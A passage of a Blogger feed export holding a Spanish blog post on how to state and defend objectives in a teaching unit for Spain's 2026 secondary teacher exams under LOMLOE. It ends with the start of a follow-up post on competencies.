justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"color: #2b00fe; font-family: arial;\"\u003ELOS OBJETIVOS EN LA LEGISLACIÓN LOMLOE\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EComo hemos explicado aquí,\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E, de una manera u otra tendrías que introducir las situaciones de aprendizaje\u0026nbsp;\u0026nbsp;(en ese artículo puedes ver cómo, con todas las opciones, mi sugerencia es que acabemos hablando de situaciones de aprendizaje si programamos para LOMLOE).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntes de entrar en materia y explicar qué escribir en el documento, debes leer la entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/objetivos-programacion-didactica.html\"\u003EOBJETIVOS en la programación didáctica\u003C\/a\u003E, lectura que te ayudará a saber cómo completar primero tu programación y luego cada una de las unidades didácticas o situaciones de aprendizaje. Te recomiendo que la leas con independencia de si estas en una oposición de estabilización y no tienes que elaborar la programación didáctica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en los objetivos?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar todos los objetivos que vamos conseguir en cada unidad didáctica\/situación de aprendizaje.\u0026nbsp;\u003Cb\u003ESi has leído la entrada que te acabo de comentar, verás que hay dos niveles de objetivos\u003C\/b\u003E, por lo que\u0026nbsp;\u003Cb\u003Econcretaremos para cada situación de aprendizaje\/unidad didácticas cuántos objetivos conseguimos de cada nivel.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ENIVEL 1. Los objetivos generales de la etapa (Bachillerato o ESO)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ERecuerda que son los objetivos que tenemos que conseguir entre todas las materias en cada etapa.\u003C\/b\u003E\u0026nbsp;Vienen indicados en la LOMLOE para cada etapa:\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara la ESO. El artículo\u0026nbsp;Artículo 23 de la LOMLOE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara BACHILLERATO.\u0026nbsp;Artículo 33 de la LOMLOE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003EEn el documento de situación de aprendizaje\/unidad didáctica debo indicar los objetivos generales de la etapa a los que voy a contribuir.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ENIVEL 2. Los objetivos de aprendizaje de la propia situación\/unidad\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ERecuerda que son de elaboración propia.\u003C\/b\u003E\u0026nbsp;Son los objetivos específicos de cada Unidad Didáctica\/situación de aprendizaje. La pregunta del millón, ¿cuántos objetivos pongo por Unidad\/situación? Hay libertad para esto, pero yo creo que de 5 a 7 objetivos son suficientes. Luego los vas a tener que explicar en la defensa, así que no te compliques las vida con una lista interminable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor tanto, en el documento debo reflejar todos estos objetivos propios de la unidad\/situación de aprendizaje\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E.\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para redactar estos objetivos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E¿Cómo\u0026nbsp;defenderlo\u0026nbsp;el día de la exposición?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENuevamente yo recomiendo 3 seguir sencillos pasos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPASO 1: DEFINIR QUÉ SON LOS OBJETIVOS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EYa lo hemos hecho en la programación, pero no está más recordarlo. Además, me sirve de introducción del apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESegún el RD 217\/2022 y el RD 243\/2022 de enseñanzas mínimas de la Educación Secundaria Obligatoria y del Bachillerato, en su Artículo 2 Definiciones, indica:\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E“Los objetivos son los logros que se espera que el alumnado haya alcanzado al finalizar la etapa y cuya consecución está vinculada a la adquisición de las competencias clave”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECon esta sencilla explicación y recordando que hay 2 niveles, es suficiente para introducir el punto y pasar al \"meollo\" de la cuestión.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 2: EXPLICAR QUÉ OBJETIVOS CONSIGO Y CÓMO LO HAGO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003ETenemos que ir explicando los objetivos que conseguimos, tanto de la etapa como los de la unidad\/situación. Lo lógico explicar primero qué objetivos de la etapa consigo y cómo lo hago, y luego hacer lo mismo con los objetivos de la unidad\/situación. Ojo, que los objetivos los tienen delante, y te los tienes que saber de memoria (para eso tienes tu hora de encerrona).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAquí tenemos muchas opciones para explicar cómo consigo los objetivos. Por supuesto no hay tiempo para centrarnos en cada de ellos con detalle, pero es oportuno dar una “pincelada” de cómo voy a trabajar,\u0026nbsp;\u003C\/b\u003Epara que\u0026nbsp;tribunal vea claramente que tengo bien clarito cómo voy a conseguir cada objetivo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003ESé inteligente y no lo expliques como lo hace todo el mundo.\u0026nbsp; DIFERENCIACIÓN.\u0026nbsp;\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 3: RELACIONAR LAS COMPETENCIAS Y LOS\u0026nbsp; OBJETIVOS\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003E\u003Cbr \/\u003ELa relación entre todos los elementos de la unidad: el cáliz dorado.\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi recuerdas, en la entrada de las competencias, recomendaba dejar apuntadas en la pizarra las competencias que iba a trabajar en la unidad. Ahora es el momento de indicar\u0026nbsp;\u003Cb\u003Ecómo están relacionados los objetivos y las competencias, es decir, cómo al conseguir el objetivo X e Y, estamos desarrollando la competencia Z.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe nuevo, es una manera genial de acabar el apartado. He\u0026nbsp;definido los objetivos, he concretado cuáles voy a conseguir en esta unidad didáctica, cómo voy a hacerlo exactamente, y además los he relacionado con el apartado anterior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEl tribunal está empezando a pillar la clase de profesor que eres. Lo tienes todo atado y bien atado. Y esto solo acaba de empezar. Ahora tienes toda la atención del tribunal, agárrense que vienen curvas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez vistas las competencias, vamos pasar a los CONTENIDOS \/ SABERES dentro de nuestra a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7760640343907180251"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7760640343907180251"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html","title":"Los objetivos en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyUsrkc98Jxek-InNBX4AJtkZwzGniQgR4OsKlhrlOjh439j6bVRKElmFCZEbayRJIETdJlRgeBi-3CPT2hmnu7qWMNOHX-7HJ6mhVDs_oqdqaREko1bhcsGLbkb-0IlpkV7pR2u3v-gjJ\/s72-c\/OBJETIVOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2018316051200738352"},"published":{"$t":"2026-01-06T15:52:00.001+01:00"},"updated":{"$t":"2026-01-07T11:12:37.107+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Las competencias en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcB7cw1SHAz-MIglpEyvcM3u7tkrfaj7o6DIQ7AOm1ru9U2mecVqEe_s_J4gzEnnIVW8iAFdEXN_uV4KbUgH6qZ6BbjNUtc8I3-sgzwkONW6Rgq4tTnIzj9Fk_WhtYq20cZj58weUEUy3J\/s1600\/COMPETENCIAS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Cimg alt=\"COMPETENCIAS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcB7cw1SHAz-MIglpEyvcM3u7tkrfaj7o6DIQ7AOm1ru9U2mecVqEe_s_J4gzEnnIVW8iAFdEXN_uV4KbUgH6qZ6BbjNUtc8I3-sgzwkONW6Rgq4tTnIzj9Fk_WhtYq20cZj58weUEUy3J\/s640\/COMPETENCIAS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"COMPETENCIAS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 